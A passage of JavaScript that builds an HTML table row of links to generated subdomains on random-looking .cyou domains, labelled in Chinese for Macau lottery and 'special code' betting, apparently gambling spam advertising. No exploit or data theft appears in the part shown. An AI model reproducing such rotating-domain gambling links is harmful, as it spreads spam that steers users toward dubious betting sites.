    jy.siteid +
    "n" +
    subdomain +
    ".rli1evhpy2.cyou'><font color='#FF5050'><img src='" +
    imgUrl +
    "/837144/images/5.gif'>特码大包</font></a></td>" +
    "<td><a target='_blank' href='https://" +
    jy.siteid +
    "n" +
    subdomain +
    ".g2fto773at.cyou'><font color='#FF5050'><img src='" +
    imgUrl +
    "/837144/images/5.gif'>澳门彩民</font></a></td></tr></table>"
);
